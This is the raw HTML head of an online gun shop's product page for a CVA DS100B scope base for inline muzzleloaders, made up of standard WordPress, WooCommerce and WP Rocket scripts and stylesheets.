

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gretasguns.com/product/cva-ds100b-scope-base-inlines-blk/
body_size: 69313
content:
<!doctype html>
<html lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.3",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let r=arguments[0][e];delete arguments[0][e],arguments[0][t(e)]=r})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>CVA DS100B SCOPE BASE INLINES BLK &#8211; Greta&#039;s Guns</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script type="rocketlazyloadscript">window._wca = window._wca || [];</script>
<script type="rocketlazyloadscript" data-rocket-type='application/javascript'>console.log('PixelYourSite PRO version 9.7.2');</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />

<link rel="alternate" type="application/rss+xml" title="Greta&#039;s Guns &raquo; Feed" href="https://gretasguns.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Greta&#039;s Guns &raquo; Comments Feed" href="https://gretasguns.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Greta&#039;s Guns &raquo; CVA DS100B SCOPE BASE INLINES BLK Comments Feed" href="https://gretasguns.com/product/cva-ds100b-scope-base-inlines-blk/feed/" />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gretasguns.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://gretasguns.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://gretasguns.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.2' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='age-gate-custom-inline-css'>
:root{--ag-background-color: rgba(41,41,41,1);--ag-background-image-position: center center;--ag-background-image-opacity: 1;--ag-form-background: rgba(250,250,250,1);--ag-text-color: #0d0d0d;--ag-blur: 5px;}
</style>
<link data-minify="1" rel='stylesheet' id='age-gate-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/age-gate/dist/main.css?ver=1769706125' media='all' />
<style id='age-gate-options-inline-css'>
:root{--ag-background-color: rgba(41,41,41,1);--ag-background-image-position: center center;--ag-background-image-opacity: 1;--ag-form-background: rgba(250,250,250,1);--ag-text-color: #0d0d0d;--ag-blur: 5px;}
</style>
<link data-minify="1" rel='stylesheet' id='sp_wqv-button-icons-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/admin/views/sp-framework/assets/css/icons.min.css?ver=1769706125' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-magnific-popup-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/magnific-popup.css?ver=1769706125' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-perfect-scrollbar-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/perfect-scrollbar.css?ver=1769706125' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-fontello-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/fontello.min.css?ver=1769706125' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-style-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/style.css?ver=1769706125' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-custom-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/custom.css?ver=1769706125' media='all' />
<style id='wqv-custom-inline-css'>

.mfp-bg.mfp-wqv,
.mfp-wrap.mfp-wqv {
	z-index: 999999;
}

.wqvp-fancybox-wrapper, .mfp-wqv~.fancybox-container {
	z-index: 9999999;
}
#wqv-quick-view-content .wqv-product-info .woocommerce-product-rating .star-rating::before{
	color: #dadada;
	opacity: 1;
}
#wqv-quick-view-content .wqv-product-info .woocommerce-product-rating .star-rating span:before{
	color: #0a6aa1;
}
#wqv-quick-view-content .wqv-product-info a.added_to_cart,
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button){
	color: #ffffff;
	background: #333333;
	padding: 0px 16px;
	line-height: 35px;
}
#wqv-quick-view-content .wqv-product-info a.added_to_cart:hover,
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button):hover {
	color: #ffffff;
	background: #1a1a1a;
}
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button){
	margin-right: 5px;
}
a#sp-wqv-view-button.button.sp-wqv-view-button,
#wps-slider-section .button.sp-wqv-view-button,
#wpsp-slider-section .button.sp-wqv-view-button {
	background: #0a6aa1;
	color: #ffffff;
}
a#sp-wqv-view-button.button.sp-wqv-view-button:hover,
#wps-slider-section .button.sp-wqv-view-button:hover,
#wpsp-slider-section .button.sp-wqv-view-button:hover {
	background: #171717;
	color: #ffffff;
}
#wqv-quick-view-content.sp-wqv-content {
	background: #ffffff;
}

@media (min-width: 1023px) {
	#wqv-quick-view-content.sp-wqv-content {
		max-width: 876px;
		max-height: 438px;
	}
	#wqv-quick-view-content .wqv-product-images img,
	#wqv-quick-view-content .wqv-product-images img{
		max-height: 438px;
	}
	.wqv-product-info .wqv-product-content{
		height:100%;
		padding: 20px;
		overflow: auto;
		max-height: 438px;
		max-width: 876px;
		position: relative;
	}
}
.mfp-bg.mfp-wqv{
	background: rgba( 0, 0, 0, 0.8);
	opacity: 1;
}
.mfp-wqv #wqv-quick-view-content .mfp-close{
	width: 35px;
    height: 35px;
    opacity: 1;
    cursor: pointer;
    top: 0px;
    right: 0;
    position: absolute;
    background: transparent;
    font-size: 0;
}

.mfp-wqv #wqv-quick-view-content .mfp-close:before{
	color: #9a9a9a;
	font-size: 18px;
    transition: .2s;
    margin-top: 8px;
}
.wqv-product-info{
	padding: 20px;

}
.mfp-preloader{
	color: #ffffff;
}
.mfp-wqv #wqv-quick-view-content .mfp-close:hover {
    background: #F95600;
    font-size: 0;
    border-radius: 0px;
}
.mfp-wqv #wqv-quick-view-content .mfp-close:hover:before{
	color: #ffffff;
}
#sp-wqv-view-button.sp-wqv-view-button.button i:before{
	font-size: 14px;
}
a#sp-wqv-view-button.button.sp-wqv-view-button,
	#wps-slider-section .button.sp-wqv-view-button,
	#wpsp-slider-section .button.sp-wqv-view-button {
		padding: 12px 2px;
	}@media all and (max-width: 480px){
		#sp-wqv-view-button.sp-wqv-view-button.button{
		 display: none !important;
	   }
	  }@media all and (min-width: 481px) and (max-width: 768px) {
		#sp-wqv-view-button.sp-wqv-view-button.button{
		  display: none !important;
		}
	  }
</style>
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1769706125' media='all' />
<style id='woocommerce-layout-inline-css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1769706125' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1769706125' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='stylesheet' id='wp-emnix-sync-style-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-emnix-sync/wp-emnix-sync.css?ver=1769706125' media='all' />
<style id='wpgb-head-inline-css'>
.wp-grid-builder:not(.wpgb-template),.wpgb-facet{opacity:0.01}.wpgb-facet fieldset{margin:0;padding:0;border:none;outline:none;box-shadow:none}.wpgb-facet fieldset:last-child{margin-bottom:40px;}.wpgb-facet fieldset legend.wpgb-sr-only{height:1px;width:1px}
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://gretasguns.com/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.25.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://gretasguns.com/wp-content/themes/hello-elementor/style.min.css?ver=3.2.1' media='all' />
